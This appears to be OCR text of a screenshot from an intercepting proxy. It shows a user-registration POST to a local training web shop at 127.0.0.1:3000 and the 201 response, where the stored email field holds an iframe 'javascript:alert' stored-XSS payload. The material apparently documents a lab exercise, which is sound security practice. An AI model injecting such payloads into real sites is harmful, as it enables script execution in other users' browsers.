 Original request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 251
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=aQtaiEt3czTBFNf2H6juNntqaIPbuWwh5MI3KH8Qh8ehq6Cj2sw5ivNU7JU4l
18 Connection: keep-alive
19
20 {
"email":"hallo@mau.de",
"password":"xssxss",
"passwordRepeat":"xssxss",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2024-12-20T08:14:29.779Z",
"updatedAt":"2024-12-20T08:14:29.779Z"
},
"securityAnswer":"Schorsch"
}
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/23
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 331
10 ETag: W/"14b-y8ZVT7SD+JKDKwXSjnevIxfB46Q"
11 Vary: Accept-Encoding
12 Date: Fri, 20 Dec 2024 08:55:42 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":23,
"email":"<iframe src=\"javascript:alert('xss')\">",
"updatedAt":"2024-12-20T08:55:42.430Z",
"createdAt":"2024-12-20T08:55:42.430Z",
"deletedAt":null
}
}